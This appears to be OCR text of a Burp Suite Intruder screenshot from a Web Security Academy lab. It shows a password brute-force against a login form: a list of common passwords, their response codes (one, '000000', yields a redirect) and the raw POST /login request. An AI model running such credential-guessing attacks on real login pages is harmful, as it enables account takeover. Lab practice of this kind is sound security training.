 4. Intruder attack of https://0a770029048dca738286d3210038003c.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request ... Payload 2 Status co... Error Timeout Length Comment
30 ... 000000 302 186
0 200 3249
1 ... 123456 200 3249
2 ... password 200 3249
3 ... 12345678 200 3249
4 ... qwerty 200 3249
5 ... 123456789 200 3249
6 ... 12345 200 3249
7 ... 1234 200 3249
8 ... 111111 200 3249
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a770029048dca738286d3210038003c.web-security-academy.net
3 Cookie:
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a770029048dca738286d3210038003c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
? Search... 0 matches
Finished